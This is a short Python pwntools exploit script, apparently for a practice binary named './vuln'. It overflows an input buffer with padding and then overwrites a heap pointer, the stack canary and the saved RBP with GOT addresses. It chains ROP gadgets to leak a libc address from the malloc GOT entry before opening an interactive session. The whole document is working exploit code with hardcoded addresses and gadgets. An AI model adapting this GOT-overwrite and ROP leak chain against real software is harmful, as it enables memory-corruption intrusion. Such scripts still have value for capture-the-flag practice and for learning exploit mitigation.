 1 #!/usr/bin/env python3
2 # author: greyshell
3
4 import ...
7
8 # Suppress BytesWarning
9 warnings.filterwarnings(action:"ignore", category=BytesWarning)
10
11 context(os='linux', arch='amd64')
12 context.log_level = 'debug'
13 context.terminal = ['tmux', 'splitw', '-h']  # run the local binary in tmux session
14
15 conn = process(["./vuln"])  # create a process
16 gdb.attach(conn)  # attach the process
17
18 input_name = b"A" * 24  # sendline() will add \n at the end
19 input_name += p64(0x60101f)  # heap_ptr -> put() GOT last byte => 0x000000000060101f
20
21 # 0x400903 -> 09 is bad char therefore can't use the following gadget
22 input_name += p64(0x400903)  # overwrite the 8 bytes pad address with 0x0000000000400903 : pop rdi ; ret
23
24 input_name += p64(0x601038)  # overwrite the 8 bytes canary with `malloc@got
25 input_name += p64(0x601018)  # overwrite RBP with puts@got
26 input_name += p64(0xdeadbeef)  # overwrite RETN with 0xdeadbeef
27 conn.sendline(input_name)  # \n will be added in the last
28
29 conn.recvuntil("description:\n")  # receive bytes till description
30 input_des = b"\x00"  # fixing the puts@GOT last byte
31 input_des += p64(0x4008fb)  # rop gadget address of (5 pops, retn)
32 conn.sendline(input_des)  # sendline() will add \n at the end
33
34 libc_leak = u64(conn.recvn(6) + b'\x00\x00')  # as libc address last two bytes are null
35 print(f"[libc leak] malloc(): {hex(libc_leak)}")
36 # make the connection interactive
37 conn.interactive()